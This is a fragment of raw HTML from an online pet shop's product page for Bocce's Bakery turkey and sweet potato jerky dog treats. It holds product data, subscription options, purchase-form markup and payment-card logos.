center;\&quot;\u003e\u003cspan\u003e\u003cem\u003eBocce’s Bakery started in a tiny West Village kitchen with a mixer, an oven, and a scruffy mutt named Bocce with the belief that dogs deserve better. Better food with fresher, simpler, all-natural ingredients.\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e&quot;}"
    currentVariantId="39577311477796"
    sellingPlanGroups="[{&quot;id&quot;:&quot;99f2d918aafb7c67a4348810204659c7146ef715&quot;,&quot;name&quot;:&quot;Subscribe \u0026 Save&quot;,&quot;options&quot;:[{&quot;name&quot;:&quot;Delivery every&quot;,&quot;position&quot;:1,&quot;values&quot;:[&quot;Every 2 weeks&quot;,&quot;Every 4 weeks&quot;,&quot;Every 6 weeks&quot;,&quot;Every 8 weeks&quot;]}],&quot;selling_plans&quot;:[{&quot;id&quot;:21492760612,&quot;name&quot;:&quot;Delivered every 2 weeks&quot;,&quot;description&quot;:null,&quot;options&quot;:[{&quot;name&quot;:&quot;Delivery every&quot;,&quot;position&quot;:1,&quot;value&quot;:&quot;Every 2 weeks&quot;}],&quot;recurring_deliveries&quot;:true,&quot;price_adjustments&quot;:[{&quot;order_count&quot;:null,&quot;position&quot;:1,&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:15}],&quot;checkout_charge&quot;:{&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:100}},{&quot;id&quot;:21492793380,&quot;name&quot;:&quot;Delivered every 4 weeks&quot;,&quot;description&quot;:null,&quot;options&quot;:[{&quot;name&quot;:&quot;Delivery every&quot;,&quot;position&quot;:1,&quot;value&quot;:&quot;Every 4 weeks&quot;}],&quot;recurring_deliveries&quot;:true,&quot;price_adjustments&quot;:[{&quot;order_count&quot;:null,&quot;position&quot;:1,&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:15}],&quot;checkout_charge&quot;:{&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:100}},{&quot;id&quot;:21492826148,&quot;name&quot;:&quot;Delivered every 6 weeks&quot;,&quot;description&quot;:null,&quot;options&quot;:[{&quot;name&quot;:&quot;Delivery every&quot;,&quot;position&quot;:1,&quot;value&quot;:&quot;Every 6 weeks&quot;}],&quot;recurring_deliveries&quot;:true,&quot;price_adjustments&quot;:[{&quot;order_count&quot;:null,&quot;position&quot;:1,&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:15}],&quot;checkout_charge&quot;:{&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:100}},{&quot;id&quot;:21493579812,&quot;name&quot;:&quot;Delivery every 8 weeks&quot;,&quot;description&quot;:null,&quot;options&quot;:[{&quot;name&quot;:&quot;Delivery every&quot;,&quot;position&quot;:1,&quot;value&quot;:&quot;Every 8 weeks&quot;}],&quot;recurring_deliveries&quot;:true,&quot;price_adjustments&quot;:[{&quot;order_count&quot;:null,&quot;position&quot;:1,&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:15}],&quot;checkout_charge&quot;:{&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:100}}],&quot;app_id&quot;:&quot;5859381&quot;}]"
    productFormId=""
  >
    
        <!-- BEGIN app snippet: standard-layout --><style type="text/css">
  .stayai-purchase-label__inner__wrapper, [for='purchaseTypeOneTime'] .stayai-purchase-label__wrapper{
      display: flex;
      gap: 10px;
      align-items: center;
      line-height: normal;
  }
  label[for='purchaseTypeSubscription'] .stayai-purchase-label__inner{
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: flex-start;
    line-height: normal;
    cursor: pointer;
  }
  .stayai-purchase-label__inner > span {
    display: flex;
    gap: 5px;
    white-space: nowrap;
  }
</style>

<div class="stayai-subscriptions is-visible">
  <div data-stayai-subscription class="stayai-subscription">
    <div class="stayai-widget">
      
      <label
        for="purchaseTypeOneTime"
        class="stayai-purchase-label is-selected">
        <div class="stayai-purchase-label__wrapper">
          <input
            type="radio"
            id="purchaseTypeOneTime"
            name="purchaseType"
            value="purchaseTypeOneTime"
            
              checked
            
          >
          <div class="stayai-purchase-label__inner">
            <span class="one-time-purchase-label">One-Time Purchase</span>
            <span data-stayai-onetime-price>$10.49</span>
          </div>
        </div>
      </label>
      
      <label
        for="purchaseTypeSubscription"
        class="stayai-purchase-label "
      >
        <div class="stayai-purchase-label__wrapper">
          <!-- Subscription tag -->
          
            <div class="stayai-subscription-tag">Popular</div>
          

          <!-- Subscription label -->
          <div class="stayai-purchase-label__inner__wrapper">
            <input
                type="radio"
                id="purchaseTypeSubscription"
                name="purchaseType"
                value="purchaseTypeSubscription"
                
              >
            <div class="stayai-purchase-label__inner">
              <span class="subscription-label">Subscribe & Save<span class="subscription-savings"></span></span>
              <span data-stayai-subscription-price>
                <s>$10.49</s> </span>
            </div>
          </div>
          <!-- Subscription frequency selector -->
          <div
            data-retextion-subscription-box
            class="
              stayai-subscription-box
              
            "
          >
            <select class="stayai-subscription-dropdown" name="stayai_selling_plan">
              <option
                value=""
                
              >
                Select frequency
              </option><option selected value="21492760612">Every 2 weeks</option><option value="21492793380">Every 4 weeks</option><option value="21492826148">Every 6 weeks</option><option value="21493579812">Every 8 weeks</option></select>
          </div>
          <!-- Subscription Details -->
          
        </div>
      </label>
    </div>
  </div>
</div>
<!-- END app snippet -->
      
  </purchase-options>
</div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--form
            
          "
          
        >
          
              
                
                  
<style>
  .qty_select_wrapper {
    display: flex;
    flex-wrap:nowrap;
    gap: 18px;
    align-items: center;
    justify-content: space-between;
  }
  .purchase-details__quantity.product-quantity-box,  .select{
    width: 48% !important;
    margin: 0 0 15px !important;
  }
  .select select{
    margin:0 !important;
  }
  .purchase-details__buttons{
    justify-content: space-between;
    flex-wrap: nowrap !important;
    gap: 18px !important;
    margin:0 !important;
  }
  button.add_to_cart.global-button.global-button--primary, .shopify-payment-button,.MYBuynow{
    width:48% !important;
  }
  .shopify-payment-button{
   flex:1 1 48% !important;
  }
  .MYBuynow{
    background-color:#51284f;
        --button-color-border: #51284f;
    --button-color-background:#51284f;
        --button-color-border-hover: #51284f;
    --button-color-background-hover: #51284f;
  }
</style>
<div
  class="
    product_form
    init
    smart-payment-button--false
    recipient-form-false
    quantity-box-true
    
  "
  id="product-form-6733292601380"
  data-product-form
  data-money-format="${{amount}}"
  data-shop-currency="USD"
  data-options-size="1"
  data-select-id="product-select-6733292601380template--21789293019172__main"
  data-enable-state="true"
  data-product="{&quot;id&quot;:6733292601380,&quot;title&quot;:&quot;Bocce&#39;s Bakery Grazers - Turkey \u0026 Sweet Potato Jerky&quot;,&quot;handle&quot;:&quot;bocces-bakery-grazers-turkey-sweet-potato-jerky-sticks-dog-treat&quot;,&quot;description&quot;:&quot;\u003cdiv\u003e\n\u003cp\u003e\u003cspan style=\&quot;font-size: 0.875rem;\&quot;\u003eHandcrafted jerky sticks, filled with the first ingredient - USA turkey! Delicious sweet potatoes, chock-full of natural vitamins and minerals for your pup (no added sodium or saccharose - naturally)! And bonus - a whopping 25% protein! Plus, made in the USA, and completely free of added salt or sugar, all while being all-natural and high-protein!\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003e4 oz.\u003c\/li\u003e\n\u003cli\u003eBaked With Five Limited Ingredients\u003c\/li\u003e\n\u003cli\u003eNo Corn, Soy, Wheat, Colors or Flavors\u003c\/li\u003e\n\u003cli\u003eMade With Hormone Free USA Turkey\u003c\/li\u003e\n\u003cli\u003eSoft \u0026amp; Chewy Treats\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\&quot;text-align: center;\&quot;\u003e\u003cspan\u003e\u003cem\u003eBocce’s Bakery started in a tiny West Village kitchen with a mixer, an oven, and a scruffy mutt named Bocce with the belief that dogs deserve better. Better food with fresher, simpler, all-natural ingredients.\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2022-12-12T13:28:00-08:00&quot;,&quot;created_at&quot;:&quot;2021-09-10T14:39:15-07:00&quot;,&quot;vendor&quot;:&quot;Bocce&#39;s Bakery&quot;,&quot;type&quot;:&quot;Dog Treats&quot;,&quot;tags&quot;:[&quot;bocce&#39;s bakery&quot;,&quot;Dog Treats&quot;,&quot;limited ingredients&quot;,&quot;Shop By Dog&quot;,&quot;soft chew treats&quot;,&quot;soft chews&quot;,&quot;soft treats&quot;,&quot;USA Made&quot;,&quot;wheat free&quot;],&quot;price&quot;:1049,&quot;price_min&quot;:1049,&quot;price_max&quot;:1049,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:39577311477796,&quot;title&quot;:&quot;Default Title&quot;,&quot;option1&quot;:&quot;Default Title&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV17199&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Bocce&#39;s Bakery Grazers - Turkey \u0026 Sweet Potato Jerky&quot;,&quot;public_title&quot;:null,&quot;options&quot;:[&quot;Default Title&quot;],&quot;price&quot;:1049,&quot;weight&quot;:170,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:10,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;850012629795&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[{&quot;price_adjustments&quot;:[{&quot;position&quot;:1,&quot;price&quot;:892}],&quot;price&quot;:892,&quot;compare_at_price&quot;:1049,&quot;per_delivery_price&quot;:892,&quot;selling_plan_id&quot;:21492760612,&quot;selling_plan_group_id&quot;:&quot;99f2d918aafb7c67a4348810204659c7146ef715&quot;},{&quot;price_adjustments&quot;:[{&quot;position&quot;:1,&quot;price&quot;:892}],&quot;price&quot;:892,&quot;compare_at_price&quot;:1049,&quot;per_delivery_price&quot;:892,&quot;selling_plan_id&quot;:21492793380,&quot;selling_plan_group_id&quot;:&quot;99f2d918aafb7c67a4348810204659c7146ef715&quot;},{&quot;price_adjustments&quot;:[{&quot;position&quot;:1,&quot;price&quot;:892}],&quot;price&quot;:892,&quot;compare_at_price&quot;:1049,&quot;per_delivery_price&quot;:892,&quot;selling_plan_id&quot;:21492826148,&quot;selling_plan_group_id&quot;:&quot;99f2d918aafb7c67a4348810204659c7146ef715&quot;},{&quot;price_adjustments&quot;:[{&quot;position&quot;:1,&quot;price&quot;:892}],&quot;price&quot;:892,&quot;compare_at_price&quot;:1049,&quot;per_delivery_price&quot;:892,&quot;selling_plan_id&quot;:21493579812,&quot;selling_plan_group_id&quot;:&quot;99f2d918aafb7c67a4348810204659c7146ef715&quot;}]}],&quot;images&quot;:[&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466.png?v=1751316389&quot;,&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/grazers_turkey_back-removebg-preview_53801cf7-0835-441a-abba-d2d63caac73c.png?v=1751316389&quot;,&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Bocce_sBakery-Turkey_SweetPotatoGrazers_79cfe152-2dec-446f-8318-572dcc54a553.png?v=1751316389&quot;],&quot;featured_image&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466.png?v=1751316389&quot;,&quot;options&quot;:[&quot;Title&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:26955009163300,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:509,&quot;width&quot;:509,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466.png?v=1751316389&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:509,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466.png?v=1751316389&quot;,&quot;width&quot;:509},{&quot;alt&quot;:null,&quot;id&quot;:26955009196068,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:508,&quot;width&quot;:508,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/grazers_turkey_back-removebg-preview_53801cf7-0835-441a-abba-d2d63caac73c.png?v=1751316389&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:508,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/grazers_turkey_back-removebg-preview_53801cf7-0835-441a-abba-d2d63caac73c.png?v=1751316389&quot;,&quot;width&quot;:508},{&quot;alt&quot;:null,&quot;id&quot;:26955009228836,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Bocce_sBakery-Turkey_SweetPotatoGrazers_79cfe152-2dec-446f-8318-572dcc54a553.png?v=1751316389&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Bocce_sBakery-Turkey_SweetPotatoGrazers_79cfe152-2dec-446f-8318-572dcc54a553.png?v=1751316389&quot;,&quot;width&quot;:1080}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[{&quot;id&quot;:&quot;99f2d918aafb7c67a4348810204659c7146ef715&quot;,&quot;name&quot;:&quot;Subscribe \u0026 Save&quot;,&quot;options&quot;:[{&quot;name&quot;:&quot;Delivery every&quot;,&quot;position&quot;:1,&quot;values&quot;:[&quot;Every 2 weeks&quot;,&quot;Every 4 weeks&quot;,&quot;Every 6 weeks&quot;,&quot;Every 8 weeks&quot;]}],&quot;selling_plans&quot;:[{&quot;id&quot;:21492760612,&quot;name&quot;:&quot;Delivered every 2 weeks&quot;,&quot;description&quot;:null,&quot;options&quot;:[{&quot;name&quot;:&quot;Delivery every&quot;,&quot;position&quot;:1,&quot;value&quot;:&quot;Every 2 weeks&quot;}],&quot;recurring_deliveries&quot;:true,&quot;price_adjustments&quot;:[{&quot;order_count&quot;:null,&quot;position&quot;:1,&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:15}],&quot;checkout_charge&quot;:{&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:100}},{&quot;id&quot;:21492793380,&quot;name&quot;:&quot;Delivered every 4 weeks&quot;,&quot;description&quot;:null,&quot;options&quot;:[{&quot;name&quot;:&quot;Delivery every&quot;,&quot;position&quot;:1,&quot;value&quot;:&quot;Every 4 weeks&quot;}],&quot;recurring_deliveries&quot;:true,&quot;price_adjustments&quot;:[{&quot;order_count&quot;:null,&quot;position&quot;:1,&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:15}],&quot;checkout_charge&quot;:{&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:100}},{&quot;id&quot;:21492826148,&quot;name&quot;:&quot;Delivered every 6 weeks&quot;,&quot;description&quot;:null,&quot;options&quot;:[{&quot;name&quot;:&quot;Delivery every&quot;,&quot;position&quot;:1,&quot;value&quot;:&quot;Every 6 weeks&quot;}],&quot;recurring_deliveries&quot;:true,&quot;price_adjustments&quot;:[{&quot;order_count&quot;:null,&quot;position&quot;:1,&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:15}],&quot;checkout_charge&quot;:{&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:100}},{&quot;id&quot;:21493579812,&quot;name&quot;:&quot;Delivery every 8 weeks&quot;,&quot;description&quot;:null,&quot;options&quot;:[{&quot;name&quot;:&quot;Delivery every&quot;,&quot;position&quot;:1,&quot;value&quot;:&quot;Every 8 weeks&quot;}],&quot;recurring_deliveries&quot;:true,&quot;price_adjustments&quot;:[{&quot;order_count&quot;:null,&quot;position&quot;:1,&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:15}],&quot;checkout_charge&quot;:{&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:100}}],&quot;app_id&quot;:&quot;5859381&quot;}],&quot;content&quot;:&quot;\u003cdiv\u003e\n\u003cp\u003e\u003cspan style=\&quot;font-size: 0.875rem;\&quot;\u003eHandcrafted jerky sticks, filled with the first ingredient - USA turkey! Delicious sweet potatoes, chock-full of natural vitamins and minerals for your pup (no added sodium or saccharose - naturally)! And bonus - a whopping 25% protein! Plus, made in the USA, and completely free of added salt or sugar, all while being all-natural and high-protein!\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003e4 oz.\u003c\/li\u003e\n\u003cli\u003eBaked With Five Limited Ingredients\u003c\/li\u003e\n\u003cli\u003eNo Corn, Soy, Wheat, Colors or Flavors\u003c\/li\u003e\n\u003cli\u003eMade With Hormone Free USA Turkey\u003c\/li\u003e\n\u003cli\u003eSoft \u0026amp; Chewy Treats\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\&quot;text-align: center;\&quot;\u003e\u003cspan\u003e\u003cem\u003eBocce’s Bakery started in a tiny West Village kitchen with a mixer, an oven, and a scruffy mutt named Bocce with the belief that dogs deserve better. Better food with fresher, simpler, all-natural ingredients.\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e&quot;}"
  data-product-title="Bocce&#39;s Bakery Grazers - Turkey &amp; Sweet Potato Jerky"
  
  data-product-id="6733292601380"
>

  <form method="post" action="/cart/add" id="product_form_6733292601380" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
    <div class="qty_select_wrapper one-box-qty" data-var="1">
    
      <div
      class="select  hidden  

        default_select
      "
    >
     
 
        <label>Title</label>
      
      <select
        id="product-select-6733292601380template--21789293019172__main"
        name="id"
        class=""
        data-variants
      >
        
          <option
            
              selected="selected"
            
            value="39577311477796"
            data-featured-image=""
            data-image="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif"
            data-sku="SV17199"
          >
            Default Title
          </option>
        
      </select>
       </div>
    
        
        <div class="purchase-details__quantity product-quantity-box">
          <label for="quantity">Qty</label>
          <span class="ss-icon product-minus js-change-quantity" data-func="minus"
            ><span class="icon-minus"></span
          ></span>
          <input
            type="number"
            min="1"
            size="2"
            class="quantity"
            name="quantity"
            id="quantity"
            value="1"
            
          >
          <span class="ss-icon product-plus js-change-quantity" data-func="plus"><span class="icon-plus"></span></span>
        </div>
      
   
    </div>
    

    
      
    

    <div class="purchase-details">
      
        
        

        

      

      

      <div class="purchase-details__buttons purchase-details__spb--false ">
        

        
        <button
          type="button"
          name="add"
          class="
            add_to_cart
            global-button
            
              global-button--primary
            
            
              ajax-submit
            
            
          "
          data-label="Add to cart"
        >
          <span class="text">
            Add to cart
          </span>
          <svg x="0px" y="0px" width="32px" height="32px" viewBox="0 0 32 32" class="checkmark">
            <path fill="none" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" d="M9,17l3.9,3.9c0.1,0.1,0.2,0.1,0.3,0L23,11"/>
          </svg>
        </button>
             <button
    onclick="document.querySelector('#UpcartPopup').style.display='none';setTimeout(()=>{ window.location.href = '/checkout';},100);"
        type="submit"
        class="global-button MYBuynow
          
            global-button--primary
          
          
          
        "
        data-label="BUY IT NOW"
       >
    <span class="text">
      BUY IT NOW
    </span>
  </button>
        

        <div data-payment-terms-reference style="display: none;">
          <shopify-payment-terms variant-id="39577311477796" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:39577311477796,&quot;price_per_term&quot;:&quot;$5.24&quot;,&quot;full_price&quot;:&quot;$10.49&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:3338190}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
        </div>
      </div>
    </div>

  <div class="payment_methods">
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
        <g style="display:flex;justify-content:center; align-items:center;gap:4px;">
<svg id="Visa" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_550" data-name="Path 550" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="Group_207" data-name="Group 207" transform="translate(5.322 7.945)">
    <path id="Path_607" data-name="Path 607" d="M10.286.189,7.3,8.2,6.983,6.571A9.375,9.375,0,0,0,2.762,1.665L5.489,11.922H8.716L13.514.189Z" transform="translate(0.407 0.027)" fill="#004790"></path>
    <path id="Path_608" data-name="Path 608" d="M11.548,11.927,13.454.179H16.5L14.6,11.927Z" transform="translate(1.702 0.025)" fill="#004790"></path>
    <path id="Path_609" data-name="Path 609" d="M25.015.5a7.515,7.515,0,0,0-2.73-.5c-3.016,0-5.136,1.594-5.154,3.874-.02,1.693,1.515,2.633,2.67,3.2,1.188.575,1.587.944,1.582,1.459-.011.783-.951,1.142-1.827,1.142a6.085,6.085,0,0,1-2.865-.615l-.4-.185L15.869,11.5a9.217,9.217,0,0,0,3.4.63c3.2,0,5.28-1.578,5.3-4.016.015-1.338-.8-2.354-2.562-3.192-1.061-.544-1.721-.9-1.71-1.456,0-.488.552-1.009,1.749-1.009a5.288,5.288,0,0,1,2.28.451l.273.136Z" transform="translate(2.338 0)" fill="#004790"></path>
    <path id="Path_610" data-name="Path 610" d="M31.74.189H29.387a1.516,1.516,0,0,0-1.6.975L23.262,11.927h3.2s.523-1.446.639-1.764l3.9.006c.1.411.374,1.758.374,1.758H34.21ZM27.983,7.76c.255-.674,1.216-3.283,1.216-3.283-.021.032.246-.682.4-1.121l.2,1.015s.586,2.8.707,3.389Z" transform="translate(3.428 0.027)" fill="#004790"></path>
    <path id="Path_611" data-name="Path 611" d="M4.944.185H.028L0,.387A10.232,10.232,0,0,1,7.391,6.572l-1.067-5.4A1.276,1.276,0,0,0,4.944.185" transform="translate(0 0.026)" fill="#fc9200"></path>
  </g>
</svg>
<svg id="Mastercard" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_553" data-name="Path 553" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <ellipse id="Ellipse_30" data-name="Ellipse 30" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(9.12 5.41)" fill="#eb001b"></ellipse>
  <ellipse id="Ellipse_31" data-name="Ellipse 31" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(19.646 5.41)" fill="#f79e1b"></ellipse>
  <path id="Path_554" data-name="Path 554" d="M24.3,14.06A9.256,9.256,0,0,0,20.148,6.3,9.629,9.629,0,0,0,16,14.06a9.439,9.439,0,0,0,4.148,7.76A9.256,9.256,0,0,0,24.3,14.06Z" transform="translate(3.646 0.718)" fill="#ff5f00"></path>
</svg>
<svg id="American_Express" data-name="American Express" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_556" data-name="Path 556" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#006fcf"></path>
  <path id="Path_557" data-name="Path 557" d="M10.614,11l1.03,2.484H9.593Zm21.389.1H28.043v1.1h3.9v1.641H28.051v1.221h3.961v.979l2.764-2.973-2.764-3.1L32,11.106Zm-18.712-3.1h5.316l1.18,2.562L20.881,8h13.8l1.434,1.576L37.6,8h6.338l-4.682,5.1,4.634,5.069H37.455l-1.434-1.576-1.5,1.576h-22.5l-.657-1.576h-1.5L9.2,18.17H4L8.372,8h4.564ZM24.819,9.435H21.839l-2,4.682L17.681,9.435H14.725V15.8L11.984,9.435H9.332l-3.169,7.3H8.231l.657-1.576h3.454L13,16.734h3.619V11.524l2.33,5.219h1.583l2.315-5.2v5.2h1.94l.032-7.309ZM37.246,13.1l3.368-3.665H38.19l-2.13,2.286L34,9.435H26.157v7.307h7.731l2.148-2.3,2.06,2.3H40.59L37.248,13.1Z" transform="translate(-0.008 1.269)" fill="#fff"></path>
</svg>
<svg id="Discover" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <defs>
    <radialGradient id="radial-gradient" cx="0.446" cy="0.741" r="0.5" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#ffefe1"></stop>
      <stop offset="0.1" stop-color="#fee9d8"></stop>
      <stop offset="0.3" stop-color="#fddcbf"></stop>
      <stop offset="0.5" stop-color="#fbc597"></stop>
      <stop offset="0.7" stop-color="#f8a660"></stop>
      <stop offset="1" stop-color="#f58220"></stop>
    </radialGradient>
    <clipPath id="clip-path">
      <rect id="Rectangle_130" data-name="Rectangle 130" width="44.758" height="7.207" fill="none"></rect>
    </clipPath>
  </defs>
  <g id="Group_203" data-name="Group 203" transform="translate(0)">
    <path id="Path_580" data-name="Path 580" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
    <path id="Intersection_1" data-name="Intersection 1" d="M0,12.49C20.409,8.749,32.716,1.66,35.394,0V9.842a2.662,2.662,0,0,1-2.661,2.648Z" transform="translate(12.508 16.641)" fill="#f58220"></path>
    <path id="Path_568" data-name="Path 568" d="M34.3,20.8" transform="translate(10.009 5.418)" fill="#e83530"></path>
  </g>
  <path id="Path_569" data-name="Path 569" d="M20.926,6.1a3.578,3.578,0,1,0,0,7.15,3.578,3.578,0,1,0,0-7.15Z" transform="translate(4.09 0.521)" fill="url(#radial-gradient)"></path>
  <g id="Group_205" data-name="Group 205" transform="translate(1.331 6.621)">
    <g id="Group_204" data-name="Group 204" transform="translate(0 0)" clip-path="url(#clip-path)">
